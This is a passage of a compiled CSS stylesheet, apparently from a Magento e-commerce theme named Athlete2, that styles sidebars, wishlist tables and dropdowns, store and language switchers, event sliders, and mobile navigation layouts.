.ox-dialog .switcher .options ul:before,
.ox-dialog .switcher .options ul:after {
  content: none;
}
.ox-dialog .switcher .options ul li {
  line-height: 18px;
}
.ox-dialog .switcher.store .options ul.dropdown a,
.ox-dialog .switcher.language .options ul.dropdown a {
  padding-left: 24px;
  background: none 0% 50% no-repeat;
}
.ox-dialog .switcher.store .options .action.toggle strong span,
.ox-dialog .switcher.language .options .action.toggle strong span {
  padding-left: 33px;
  background: 9px 50% no-repeat;
  margin-left: -9px;
}
.sidebar-additional rs-module-wrap,
.sidebar-additional .rev_slider_wrapper {
  margin-bottom: 15px !important;
}
.sidebar-additional .block {
  border: 0;
  position: relative;
  padding: 0 20px;
  margin-bottom: 15px;
  background-color: #f8f8f8;
}
.sidebar-additional .block .block-title {
  padding: 26px 0 17px;
}
.sidebar-additional .block .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
}
.sidebar-additional .block:before {
  content: '';
  height: 6px;
  width: 100%;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.sidebar-additional .block:last-child {
  margin-bottom: 0;
}
.sidebar-additional .block > .empty,
.sidebar-additional .block > .block-content {
  padding-bottom: 20px;
}
.sidebar-nobg .sidebar-additional .block {
  padding: 0;
  background-color: transparent;
}
.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,
.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before {
  content: none;
}
.widget {
  clear: both;
}
/*
    .page-header,
    .page-footer {
        .widget.block {
            .lib-css(margin, @indent__base 0);
        }
    }*/
.ui-datepicker td {
  padding: 0;
}
.page-wrapper .switcher {
  display: inline-block;
}
.page-wrapper .switcher .action.toggle {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 7px;
  text-decoration: none;
  position: relative;
  z-index: 2;
}
.page-wrapper .switcher .action.toggle strong {
  font-weight: normal;
}
.page-wrapper .switcher .action.toggle .flag-image {
  line-height: 1;
}
.page-wrapper .switcher.tiny-arrow .action.toggle {
  padding: 0 24px 0 11px;
}
.page-wrapper .switcher.tiny-arrow .action.toggle:before {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  right: 12px;
  transform: rotateZ(40deg);
}
.page-wrapper .switcher.tiny-arrow .action.toggle:after {
  content: '';
  display: block;
  position: absolute;
  top: calc(50% - 1px);
  right: 10px;
  width: 4px;
  background: #969696;
  height: 1px;
  border: none;
  box-shadow: none;
  transform: rotateZ(-40deg);
}
.page-wrapper .switcher.tiny-drop {
  line-height: 35px;
}
.page-wrapper .switcher.tiny-drop.store .options strong,
.page-wrapper .switcher.tiny-drop.language .options strong {
  line-height: 35px;
  margin: 0;
}
.page-wrapper .switcher.tiny-drop.store .options strong span,
.page-wrapper .switcher.tiny-drop.language .options strong span {
  padding: 0 0 0 24px;
  background: none 0% 50% no-repeat;
  background-size: 16px 12px;
}
.page-wrapper .switcher.tiny-drop.store.noflags .options strong span,
.page-wrapper .switcher.tiny-drop.language.noflags .options strong span {
  padding-left: 0;
}
.block-wishlist .empty-wishlist-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.product-bar .action.towishlist,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.product-bar .action.towishlist svg,
.product-info-main .action.towishlist svg,
.product-options-bottom .action.towishlist svg,
.block-bundle-summary .action.towishlist svg {
  margin: auto;
}
.product-bar .action.towishlist:before,
.product-info-main .action.towishlist:before,
.product-options-bottom .action.towishlist:before,
.block-bundle-summary .action.towishlist:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\6b';
  font-family: "athlete2";
  font-size: 16px;
  text-transform: initial !important;
  line-height: 43px;
  color: var(--a2-grid-action-icon-color);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  margin-bottom: -2px;
  text-align: center;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist {
  /*.product-item-name {
            margin-right: @indent__m;
        }*/
}
.block-wishlist .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.products-grid.wishlist {
  /*.product-item-info{
            padding: 0;
        }*/
}
.products-grid.wishlist + .actions-toolbar .action {
  margin-bottom: 5px;
}
.products-grid.wishlist .product-item {
  margin-bottom: 40px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-actions {
  margin-top: 10px;
  display: block;
}
.products-grid.wishlist .product-item-actions > a {
  margin-right: 5px;
  display: inline-block;
  width: auto;
  font-weight: 700;
  border-bottom: 2px solid;
  text-transform: uppercase;
}
.products-grid.wishlist .product-item-actions > a:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.tocart {
  width: 100%;
}
.products-grid.wishlist .product-item .price-as-configured {
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty {
  margin: 0 0 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty label {
  display: none;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item {
  display: block;
  padding-bottom: 10px;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-photo {
  margin-bottom: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .price-box {
  margin-top: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-name a {
  font-size: 14px;
}
.header__item-dropdown-content .block-wishlist .product-item .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-details {
  margin-left: 15px;
  position: relative;
  width: 100%;
  padding-right: 25px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart {
  padding: 6px 8px 7px 8px;
  margin-left: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart span {
  font-size: 12px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after {
  content: none;
}
.header__item-dropdown-content .block-wishlist .product-item-info {
  background: #f5f5f5;
  padding: 15px;
  display: flex;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal {
  display: none !important;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount {
  font-size: 15px;
  font-weight: 800;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action {
  width: 100%;
  padding: 15px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 0 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 0;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 0 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 1024px) {
  .abs-button-responsive-smaller {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 0 40px 0 20px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 0;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages,
  .account .column.main .toolbar .toolbar-amount,
  .account .column.main .toolbar .limiter,
  .account .column.main .toolbar .pages {
    float: none;
    position: relative;
    margin: 0;
    width: auto;
    text-align: left;
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount,
  .account .column.main .toolbar .toolbar-amount {
    line-height: 1;
    padding: 20px 10px 10px 10px;
  }
  .abs-shopping-cart-items-mobile .actions {
    text-align: center;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -20px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #202020;
    top: 1px;
  }
  .fancy-text.-overlay {
    margin-bottom: -24px;
  }
  .fancy-text.-overlay-top {
    margin-top: -40px;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .h1,
  h1 {
    font-size: 36px;
  }
  .ox-sticky-sidebar {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 28px;
    margin-bottom: 32px;
  }
  .page-layout-1column-fullwidth .page-main {
    padding: 0;
    max-width: 100%;
  }
  .product-page--fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .page-main {
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .sidebar-main > .filter.block + .sidebar-additional {
    margin-top: 0;
  }
  .page-with-filter .sidebar-additional {
    margin-top: 40px;
  }
  .column.main + .sidebar-additional {
    margin-top: 40px;
  }
  .columns .sidebar-main {
    margin-top: 40px;
  }
  .responsive-padding-1 {
    padding: 15px;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
  }
  .navigation .parent .level-top .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
    position: absolute;
    right: 8px;
    display: inline-block;
  }
  .navigation .parent .level-top .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top.ui-state-active .ui-menu-icon:after {
    height: 0;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: none;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 0 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  /*.nav-sections-items {
        .lib-clearfix();
        position: relative;
        z-index: 1;
    }*/
  .ox-nav-sections-item-title {
    position: relative;
    background: transparent;
    box-sizing: border-box;
    float: left;
    height: 70px;
    align-items: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    text-align: center;
    width: 33.33%;
  }
  .ox-nav-sections-item-title .ox-nav-sections-item-switch {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: -1px;
    z-index: 1;
  }
  .ox-nav-sections-item-title:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 0.25s ease;
    background: #000000;
  }
  .ox-nav-sections-item-title.active:after {
    height: 100%;
    background: var(--a2-main-color);
  }
  .ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title {
    width: 50%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title {
    display: none !important;
    width: 100%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content {
    margin-top: 0;
  }
  /*.nav-sections-item-title {
        background: darken(@navigation__background, 5%);
        border: solid darken(@navigation__background, 10%);
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%;

        &.active {
            background: transparent;
            border-bottom: 0;
        }

        .nav-sections-item-switch {
            &:hover {
                text-decoration: none;
            }
        }
    }*/
  .ox-nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 70px;
    width: 100%;
    padding: 25px;
  }
  .ox-nav-sections-item-content .ox-megamenu,
  .ox-nav-sections-item-content .navigation {
    display: block;
  }
  .ox-nav-sections-item-content .ox-megamenu {
    padding-left: 0;
    padding-right: 0;
  }
  .ox-nav-sections-item-content .category-item > a {
    color: #000000;
  }
  /*.nav-sections-item-content {
        .lib-clearfix();
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        margin-top: 71px;
        width: 100%;

        &.active {
            display: block;
        }

        padding: @indent__m 0;
    }*/
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
  }
  .navigation a,
  .navigation a:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: none;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
